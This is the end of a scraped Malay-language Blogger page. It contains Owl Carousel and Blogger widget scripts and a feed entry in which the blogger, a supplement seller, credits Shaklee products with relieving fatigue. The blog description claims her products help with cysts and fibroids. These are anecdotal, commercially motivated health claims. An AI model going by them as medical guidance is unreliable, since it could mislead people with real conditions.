checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5emuWiGE3JILtq9_RyyTzN94XI2g:1768987273656';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2015/02/omega-guard.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'http://akukaksu.blogspot.com/2015/02/omega-guard.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2015/02/omega-guard.html', 'homepageUrl': 'http://akukaksu.blogspot.com/', 'searchUrl': 'http://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'http://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/6095773804144630150/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6095773804144630150', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s72-c/IMG_20310821485794.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg', 'pageName': '7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN', 'pageTitle': 'CUTE AND BEAUTY: 7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg', 'url': 'http://akukaksu.blogspot.com/2015/02/omega-guard.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6095773804144630150}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://akukaksu.blogspot.com/feeds/posts/default/-/PRODUK?alt=json-in-script&max-results=3&callback=jQuery111007943750043525248_1768987273997&_=1768987273998
body_size: 10148
content:
// API callback
jQuery111007943750043525248_1768987273997({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-01T00:28:26.718-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/PRODUK?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/search\/label\/PRODUK"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/PRODUK\/-\/PRODUK?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-3573298958290256515"},"published":{"$t":"2017-02-23T05:30:00.000-08:00"},"updated":{"$t":"2017-02-22T00:35:29.355-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"}],"title":{"type":"text","$t":"CARA HILANGKAN LETIH LESU WALAUPUN SIBUK SEHARIAN"},"content":{"type":"html","$t":"HILANG RASA LETIH LESU\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHari ni hari pertama semester ke dua sesi 2017 buat kami students2 veteren aka #makmakcampus memulakan sesi pembelajaran.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nDisebabkan kelas seminggu 3 kali, jadi memang tak duduk asrama la. Berulang setiap kali kelas. Tapi kalau ada kerja2 kumpulan atau study group memang akak akan tinggal di ukm atau sewa hotel bajet..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nSo dari Melaka ke Bangi ambil masa 1 jam 15 minit ( kalau tak da jem atau gangguan) .kelas mula jam 3 petang sampai 6 petang lepas tu drive semula balik ke Melaka.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nSo dari pagi lagi dah kena siapkan segala keperluan family..masak nasi dan lauk. Kemas rumah dan mcm2 lagi..Sebab balik nanti sure letih kan.\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nUntuk elakkan letih melampau akak memang amalkan ESP + VIVIX + KOLEGEN setiap hari sebelum sarapan...bagi tenaga + jaga \u0026nbsp;kulit sekali jalan. Alhamdulillah..setakat ni tak la letih gila gila sangat sepanjang hari. Lagi satu yang wajib akak minum ialah CINCH TEA..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\nUmur 40an macam akak ni memang perlukan lebih tenaga . Almaklumla usia semakin senja. Jadinya kena la jaga.Kalau la akak tak minum semua tu memang akak pun tak berani nak sambung belajar...memang tak mampu la jawbnya...mana nak study..mana nak urus family mana nak bisness...tapi bila ada bantuan vitmain2 ni..alhamdulillah..lega..tak la stress dan letih melampau..\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy6SjCpNUs34ZI3AyQqjCNYD-E65u7AXXSVjRn33kPvXaJmBeoqwgODYrSHRBt8e7PA-4_t7aj3IvgkxatkQQTmXo0wYaWDpIpJX39L5nVwKKgpQslv-PbSb1CgbkYhW29dcu-ZvuMPFK\/s1600\/20170214_080242-01.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suplimen untuk elak letih\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy6SjCpNUs34ZI3AyQqjCNYD-E65u7AXXSVjRn33kPvXaJmBeoqwgODYrSHRBt8e7PA-4_t7aj3IvgkxatkQQTmXo0wYaWDpIpJX39L5nVwKKgpQslv-PbSb1CgbkYhW29dcu-ZvuMPFK\/s400\/20170214_080242-01.jpeg\" title=\"Suplimen elak letih\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOk..jom masak asam pedas ikan siakap..hihi..\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYour beauty consultant\u003Cbr \/\u003E\nKaksu"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/3573298958290256515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/02\/cara-hilangkan-letih-lesu-wlaupun-sibuk.html#comment-form","title":"0 